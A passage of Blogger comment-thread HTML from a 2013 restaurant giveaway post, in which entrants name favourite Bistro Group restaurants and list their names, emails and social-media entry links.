class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4369942963851924286-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3826960006314989721"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Ma. Angeline Sumague</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362644363087#c3826960006314989721">March 7, 2013 at 4:19&#8239;PM</a></span></div><p class="comment-content">GFC Name: Angeline </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3826960006314989721">Delete</a></span></span></div><div class="comment-replies"><div id="c3826960006314989721-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3826960006314989721-ra" class="thread-chrome thread-expanded"><div></div><div id="c3826960006314989721-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3826960006314989721">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3826960006314989721-ce"></div></li></div><div id="c4369942963851924286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4369942963851924286">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4369942963851924286-ce"></div></li><li class="comment" id="c423990683717588246"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15884725540490984753" rel="nofollow">mary reana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362544148981#c423990683717588246">March 6, 2013 at 12:29&#8239;PM</a></span></div><p class="comment-content">I want to visit Bulgogi Brothers!<br><br>Mary a. reana<br>mary_reana@yahoo.com.ph<br>fb link: https://www.facebook.com/mary.a.reana/posts/132702473575270<br>twitter: https://twitter.com/maryjhan14/status/309157104978104320<br>GFC name: mary reana<br>instagram ID: maryjhan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="423990683717588246">Reply</a><span class="item-control blog-admin blog-admin pid-1758190742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/423990683717588246">Delete</a></span></span></div><div class="comment-replies"><div id="c423990683717588246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c423990683717588246-ra" class="thread-chrome thread-expanded"><div></div><div id="c423990683717588246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="423990683717588246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c423990683717588246-ce"></div></li><li class="comment" id="c2327968723725522384"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17989221497138453762" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362547860703#c2327968723725522384">March 6, 2013 at 1:31&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro<br>Group restaurants is your<br>favorite? (Or you&#39;re most<br>excited to try if you haven&#39;t<br>tried any of them yet)<br><br>I would love to try Fish &amp; Co. , Modern Shanghai, TGI Friday&#39;s and Bulgogi Brothers..!!<br><br>Name: Julie-Ann Sta. Ines<br><br>Email: julie15ann22@gmail.com<br><br>FB Post Link: https://www.facebook.com/julieann.staines/posts/455740927829357<br><br>Tweet Link: https://twitter.com/jasiloves15/status/309150187358654465<br><br>GFC Name: Julie-Ann Sta. Ines<br><br>Instagram ID: annjeliu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2327968723725522384">Reply</a><span class="item-control blog-admin blog-admin pid-2094000075"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2327968723725522384">Delete</a></span></span></div><div class="comment-replies"><div id="c2327968723725522384-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2327968723725522384-ra" class="thread-chrome thread-expanded"><div></div><div id="c2327968723725522384-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2327968723725522384">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2327968723725522384-ce"></div></li><li class="comment" id="c5822337362287861830"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ovGAfeuZLtEhZWNrqF5c_VwEXNFmaPYJS2wQu11c6bE55roJ-iLmqf7z0v81msWCrWx80U4v_Isa2jvwo0WA37jRlHxnE0DZILMMB6ZoQQITwcFKSNzs40eXRH7M/s45-c/rache.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16383157534623301247" rel="nofollow">dimplesgon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362553811139#c5822337362287861830">March 6, 2013 at 3:10&#8239;PM</a></span></div><p class="comment-content">My fave is Friday&#39;s - love that they are in big servings - enough for me and my hubby!<br><br>Rachelle Therese F. Gonzales<br>dimplesgon@yahoo.com<br>https://twitter.com/dimplesgon/status/309198502775386113<br>https://www.facebook.com/dimplesgon/posts/168629086620195<br><br>GFC NAME: Rachelle Therese F. Gonzales<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5822337362287861830">Reply</a><span class="item-control blog-admin blog-admin pid-1386571211"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5822337362287861830">Delete</a></span></span></div><div class="comment-replies"><div id="c5822337362287861830-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5822337362287861830-ra" class="thread-chrome thread-expanded"><div></div><div id="c5822337362287861830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5822337362287861830">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5822337362287861830-ce"></div></li><li class="comment" id="c4133786832517529876"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPD6r66xZVNqO99CQW5y6S6WzRlf0ZcsNTIKPs9lIBBMDIOGjrTcv4-m0ZkViUTMx_2_AZQgRApxhFeyzN-mP0-kBD-MtYuxCblXUzZGzrsXGTew2B26mAQqcTmddV1iU/s45-c/profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16876903851479376723" rel="nofollow">HeartoHeart</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362554407553#c4133786832517529876">March 6, 2013 at 3:20&#8239;PM</a></span></div><p class="comment-content">My favorite is the Bulgogi Brothers we love their beefs!<br>Name: Khristine Marcelo<br>Email: arkeigh@yahoo.com<br>FB Post Link: http://www.facebook.com/khristine.marcelo/posts/345842088852988<br>Tweet Link: https://twitter.com/arkeigh/status/309201200132288512</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4133786832517529876">Reply</a><span class="item-control blog-admin blog-admin pid-439060184"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4133786832517529876">Delete</a></span></span></div><div class="comment-replies"><div id="c4133786832517529876-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4133786832517529876-ra" class="thread-chrome thread-expanded"><div></div><div id="c4133786832517529876-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4133786832517529876">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4133786832517529876-ce"></div></li><li class="comment" id="c7825552106184980190"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01517997225273671119" rel="nofollow">Hanna P.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362555565508#c7825552106184980190">March 6, 2013 at 3:39&#8239;PM</a></span></div><p class="comment-content">Name: Rosanna Ronna S. de Guzman<br>Email: jagged_junkie20@yahoo.com<br>FB Post Link: https://www.facebook.com/apathygurl/posts/556195647738088<br>Tweet Link: https://twitter.com/ossydeguzman/status/309204815722975232<br>GFC Name: Rosanna de Guzman<br>Instagram ID: @ossydeguzman</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7825552106184980190">Reply</a><span class="item-control blog-admin blog-admin pid-931497670"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7825552106184980190">Delete</a></span></span></div><div class="comment-replies"><div id="c7825552106184980190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7825552106184980190-ra" class="thread-chrome thread-expanded"><div></div><div id="c7825552106184980190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7825552106184980190">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7825552106184980190-ce"></div></li><li class="comment" id="c5757863897935666026"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">SHIRLEY SAMONTE LIM</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362564787750#c5757863897935666026">March 6, 2013 at 6:13&#8239;PM</a></span></div><p class="comment-content">Name: SHIRLEY SAMONTE LIM<br>Email: shirleylim26@yahoo.com<br>FB Post Link: https://www.facebook.com/shirley.s.lim.5/posts/561594467193711<br>Tweet Link: https://twitter.com/shirleylim26/status/309244522775334912<br>GFC Name: SHIRLEY LIM<br>Instagram ID: @shirleylim26</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5757863897935666026">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5757863897935666026">Delete</a></span></span></div><div class="comment-replies"><div id="c5757863897935666026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5757863897935666026-ra" class="thread-chrome thread-expanded"><div></div><div id="c5757863897935666026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5757863897935666026">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5757863897935666026-ce"></div></li><li class="comment" id="c667325183742978297"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">SHIRLEY SAMONTE LIM</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362564935734#c667325183742978297">March 6, 2013 at 6:15&#8239;PM</a></span></div><p class="comment-content">My favorite is TGIFridays because it makes me feel like I&#39;m in the US every time I dine-in there. <br><br>Name: SHIRLEY SAMONTE LIM<br><br>Email: shirleylim26@yahoo.com<br><br>FB Post Link: https://www.facebook.com/shirley.s.lim.5/posts/561594467193711<br><br>Tweet Link: https://twitter.com/shirleylim26/status/309244522775334912<br><br>GFC Name: SHIRLEY LIM<br><br>Instagram ID: @shirleylim26<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="667325183742978297">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/667325183742978297">Delete</a></span></span></div><div class="comment-replies"><div id="c667325183742978297-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c667325183742978297-ra" class="thread-chrome thread-expanded"><div></div><div id="c667325183742978297-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="667325183742978297">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c667325183742978297-ce"></div></li><li class="comment" id="c2552913634425467107"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362571218469#c2552913634425467107">March 6, 2013 at 8:00&#8239;PM</a></span></div><p class="comment-content">Name:Carmencita Watkins<br>Email:carmen.watkins11@yahoo.com.ph<br>FB Post Link:https://www.facebook.com/carmen.watkins.12/posts/498905026814053<br>Tweet Link:https://twitter.com/carmenwatkins1/status/309270297549352961<br>GFC Name: Carmen Watkins<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2552913634425467107">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2552913634425467107">Delete</a></span></span></div><div class="comment-replies"><div id="c2552913634425467107-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2552913634425467107-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1801138587117283737"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362571326265#c1801138587117283737">March 6, 2013 at 8:02&#8239;PM</a></span></div><p class="comment-content">ooopppsss, i forgot to note..would love to try italianni&#39;s:)!!--carmen watkins</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1801138587117283737">Delete</a></span></span></div><div class="comment-replies"><div id="c1801138587117283737-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1801138587117283737-ra" class="thread-chrome thread-expanded"><div></div><div id="c1801138587117283737-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1801138587117283737">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1801138587117283737-ce"></div></li></div><div id="c2552913634425467107-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2552913634425467107">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2552913634425467107-ce"></div></li><li class="comment" id="c8074957994773179314"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362572985941#c8074957994773179314">March 6, 2013 at 8:29&#8239;PM</a></span></div><p class="comment-content">Name: Avril Bries<br>Email: avril.bries@gmail.com<br>FB Post Link: https://www.facebook.com/avril.bries/posts/586159644727810<br>Tweet Link: https://twitter.com/AvrilB3/status/309278870832553984<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8074957994773179314">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8074957994773179314">Delete</a></span></span></div><div class="comment-replies"><div id="c8074957994773179314-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8074957994773179314-ra" class="thread-chrome thread-expanded"><div></div><div id="c8074957994773179314-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8074957994773179314">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8074957994773179314-ce"></div></li><li class="comment" id="c3100788553259769424"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">julie gonzales</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362574206268#c3100788553259769424">March 6, 2013 at 8:50&#8239;PM</a></span></div><p class="comment-content">Name: Julie Gonzales<br>Email: juliegper@yahoo.com<br>FB Post Link: http://www.facebook.com/julie.gonzales.10/posts/453360008065600<br>Tweet Link: https://twitter.com/1amjulie/status/309283416132689920<br>GFC Name:  Julie Gonzales<br><br><br>Im excited to try Fridays and Krazy Garlic</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3100788553259769424">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3100788553259769424">Delete</a></span></span></div><div class="comment-replies"><div id="c3100788553259769424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3100788553259769424-ra" class="thread-chrome thread-expanded"><div></div><div id="c3100788553259769424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3100788553259769424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3100788553259769424-ce"></div></li><li class="comment" id="c2262815966099720"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.facebook.com/khaatDADDY" rel="nofollow">Kathleen Gozum</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362575309380#c2262815966099720">March 6, 2013 at 9:08&#8239;PM</a></span></div><p class="comment-content">Name: Kathleen Gozum<br>Email: khaat.gozum@yahoo.com<br>FB Post Link: https://www.facebook.com/khaatDADDY/posts/166549896830295<br>Tweet Link: https://twitter.com/khaatDADDY/status/309286904187203584<br>GFC Name: Kathleen Mae <br>Instagram ID: khaatDADDY</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2262815966099720">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2262815966099720">Delete</a></span></span></div><div class="comment-replies"><div id="c2262815966099720-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2262815966099720-ra" class="thread-chrome thread-expanded"><div></div><div id="c2262815966099720-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2262815966099720">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2262815966099720-ce"></div></li><li class="comment" id="c3408179343662047191"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuwbOX4O8Hv_4Fz_EDcxD4EyPdjZOSuINocWbDbglgjsi9OLAxY8EWUu9oqRav0XyXJ-ih3t_0CFlx6bJMLFGeV8gA4A6qeor1XXIaqUwG89v36CqVOZnQWufVAaG92HQ/s45-c/graduation+151.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02035879908649640138" rel="nofollow">ruru</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362579344781#c3408179343662047191">March 6, 2013 at 10:15&#8239;PM</a></span></div><p class="comment-content">RUBY S, PAPIO<br>ruskimby@yahoo.com<br>FB POST: https://www.facebook.com/rpapio/posts/338929729541482<br>TWEET LINK: https://twitter.com/RUSKIMBY/status/309301236795056128<br>GFC: ruby<br>Instagram&quot; rubzylicious</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3408179343662047191">Reply</a><span class="item-control blog-admin blog-admin pid-834898558"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3408179343662047191">Delete</a></span></span></div><div class="comment-replies"><div id="c3408179343662047191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3408179343662047191-ra" class="thread-chrome thread-expanded"><div></div><div id="c3408179343662047191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3408179343662047191">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3408179343662047191-ce"></div></li><li class="comment" id="c289381756894229843"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10499815953070917158" rel="nofollow">gayle sy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362579939791#c289381756894229843">March 6, 2013 at 10:25&#8239;PM</a></span></div><p class="comment-content">I Like to try PIg Out!<br>Name: Abigail Sy<br>Email:  gaylesy38@yahoo.com<br>FB Post Link: https://www.facebook.com/gayle.sy/posts/506844042695878<br>Tweet Link: https://twitter.com/abbysy11/status/308588763783770113<br>GFC Name: gayle sy<br>Instagram ID: @abbysy11</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="289381756894229843">Reply</a><span class="item-control blog-admin blog-admin pid-137863670"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/289381756894229843">Delete</a></span></span></div><div class="comment-replies"><div id="c289381756894229843-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c289381756894229843-ra" class="thread-chrome thread-expanded"><div></div><div id="c289381756894229843-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="289381756894229843">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c289381756894229843-ce"></div></li><li class="comment" id="c6003426009192529317"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11508781201276526445" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362617733793#c6003426009192529317">March 7, 2013 at 8:55&#8239;AM</a></span></div><p class="comment-content">I&#39;ve Triead  Italianni&#39;s Philippines,Bulgogi Brothers, Fish &amp; Co. &amp; Krazy Garlik. I wanted to try thses interesting restaurants:Maison Watami, &amp; Modern Shanghai <br>Name: Cecille Capaatn<br>Email: cecille_capatan@yahoo.com<br>FB Post Link: https://www.facebook.com/cecille.capatan/posts/543678585665162<br>Tweet Link: https://twitter.com/cescapatan/status/309464962038910977<br>GFC Name: Cecille Capatan<br>Instagram ID: @cescapatan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6003426009192529317">Reply</a><span class="item-control blog-admin blog-admin pid-353316385"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6003426009192529317">Delete</a></span></span></div><div class="comment-replies"><div id="c6003426009192529317-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6003426009192529317-ra" class="thread-chrome thread-expanded"><div></div><div id="c6003426009192529317-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6003426009192529317">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6003426009192529317-ce"></div></li><li class="comment" id="c308466862835408464"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362641327202#c308466862835408464">March 7, 2013 at 3:28&#8239;PM</a></span></div><p class="comment-content">Name: Rica Sicad<br>Email: exiewav@yahoo.com<br>FB Post Link: https://www.facebook.com/exiewav/posts/416711511753878<br>Tweet Link: https://twitter.com/rsicad/status/309565815844372480<br>GFC Name: RiCalyn<br>Instagram ID: exiewav</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="308466862835408464">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/308466862835408464">Delete</a></span></span></div><div class="comment-replies"><div id="c308466862835408464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c308466862835408464-ra" class="thread-chrome thread-expanded"><div></div><div id="c308466862835408464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="308466862835408464">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c308466862835408464-ce"></div></li><li class="comment" id="c345377722228498230"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02935652165887181460" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362666866108#c345377722228498230">March 7, 2013 at 10:34&#8239;PM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="345377722228498230">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/345377722228498230">Delete</a></span></span></div><div class="comment-replies"><div id="c345377722228498230-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c345377722228498230-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1239851534229287949"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02935652165887181460" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362666978153#c1239851534229287949">March 7, 2013 at 10:36&#8239;PM</a></span></div><p class="comment-content">sorry if I have to delete it.. I just posted a new one! ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-774551582"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1239851534229287949">Delete</a></span></span></div><div class="comment-replies"><div id="c1239851534229287949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1239851534229287949-ra" class="thread-chrome thread-expanded"><div></div><div id="c1239851534229287949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1239851534229287949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1239851534229287949-ce"></div></li></div><div id="c345377722228498230-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="345377722228498230">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c345377722228498230-ce"></div></li><li class="comment" id="c748205841069143640"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02935652165887181460" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362667086754#c748205841069143640">March 7, 2013 at 10:38&#8239;PM</a></span></div><p class="comment-content">My Favorite The Bistro Group Restaurant is &quot;T.G.I.Fridays!&quot; ;)<br><br>Name: Emilie P. Udasco<br>Email: eliecious@rocketmail.com<br>FB Post Link: http://www.facebook.com/ElieciOus/posts/381132631994708<br>Tweet Link: https://twitter.com/ElieciOus/status/309666546739978240<br>GFC Name: Elie Udasco<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="748205841069143640">Reply</a><span class="item-control blog-admin blog-admin pid-774551582"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/748205841069143640">Delete</a></span></span></div><div class="comment-replies"><div id="c748205841069143640-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c748205841069143640-ra" class="thread-chrome thread-expanded"><div></div><div id="c748205841069143640-continue" class="continue"><a class="comment-reply" 